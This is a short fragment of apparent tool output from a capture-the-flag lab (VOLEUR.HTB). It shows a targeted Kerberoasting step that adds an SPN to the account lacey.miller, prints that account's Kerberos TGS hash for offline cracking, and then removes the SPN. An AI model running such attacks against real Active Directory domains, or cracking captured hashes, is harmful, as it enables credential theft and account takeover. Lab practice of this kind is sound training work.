 [VERBOSE] SPN added successfully for (lacey.miller)
[+] Printing hash for (lacey.miller)
$krb5tgs$23$*lacey.miller$VOLEUR.HTB$voleur.htb/lacey.miller*$94e8e79a4823f6f2eb06e0204e77f3fe$683bdaa0cbbe92c7b322ec98f590b500dd803e614e5b1e170e19cd2df1ae47e9981a83cfb51cd14b93ec7800d
d6316964140545cf72302ba1a750112488d5b2f340e5c5444cd0f3a1a7d7f135343ae59991f6fd4a6133cefb7f60a39deb61aeb89340b3022811b8d13b92b9c15ca7d8d84ae4ff7b43dbadba8947a2b18f09f59e1c293b006bf9df50
99aad998724a8b0fa03ed557f9e73b80ff1243e655a7f3d94db048963b0dfc8d215fbbf9402f053f81dc34d09a27f6778c0e0b0928137e1a202ee3d33386292e74f31cc579131d70c28e03a5077da4b5686b23200f310acb5da44f98
e324e00b1a35c7bc86feb3ee1f16e5f16a1a011fb3e1941a9638c6e9a3b3bfbbec7cb462a4792164874e0ab54974d33f33a1b1293e9a514d1093492ad2984acd2a3658faedba24a1e67966a4a94ceddfc4d6d47fb604a760b29dbb4d
3f39aa72a890c48b874a0a3402cda9cfff2ee8cbb9e08e9e71675b7152fa60dca546222b9ff44729ada92fd63ea0aa09dc89260e7a042c25645f0efadacc369250b37c90a3787de8d253e0f0d36420667784fe80291aedde443aa8d5
a51d905a904e882bb05147d8f99ad99e13a3f08c55443b8d10074273923da725909814eec4d967cbd77ea106d4bc8f38e57be591826984760c948f7fe8b6fb4ed209206d53df6ad3ed9731cec0917d70e306721f431c93d4295b8c1c
9d49565b77cb7ee60488a0f700884513f6db5d640770c1eaf9210de429f6aa8eebd448391071ce1c177b29afae3e2320eb33326df0a554b835770fd0ab3611086e6cb453591c0d05a6c4681b49fccdfd868ea20fcd2058862f9234ae
f0b4e1e679811032e452c53024b8637e0b4c9ff76f4c2f103317fcbf216a861ec0a4774c3c0c05e8eab21bb3d9d8ce4f095d5c0574bd0ccc6bd2d998f0be979ae3cf8f4779804893ac65d6df0d1bbeabafa2e6af1c74d3aed221ef42
a1db882560486eaf0fdaa00ee007dd509aa37c9a63d795bff16a336e9e15c71f907f5a65a4103df1e214699fdb7e17e456e96aacd53973b4789df08184db6fef85ecdeda273ee9608c0a137aee6b039c4efa1df247e4755512c7f11c
449688490f8043db0c19ac0c92287fe5835a9f1d290cb416f86375788a72178ac71f2a06dd0e1a6fe1e7eb06dec87de2c79e693471177024a228ce9520f17c5aeef6f6eee31cd3cd9771d9e7335c0afc6dda6e47ac57940f4a22c1d6
edc16db13d5bf2206c307e1cd1586821dab7ec2937e4d4e9b29e912d671450a3f59209a5395f18c297ffa003a27c1cd5fb4dcb58da4aac3be5b58bc460edd7271900c24f67a2dd9f4f94fc9fa0e5822bcc3c360fe29fdbd2cac5dc9a
b19ec2e34b6a33f24e1acdeaafcf780bdf1106ad744fefe47301cf9488d1076ac3a99be1f410e11864420c3556ba05e7b4bdde19a718a675e087608db3fdc9cd384b2efe65a5cb71538b35abd8717
[VERBOSE] SPN removed successfully for (lacey.miller)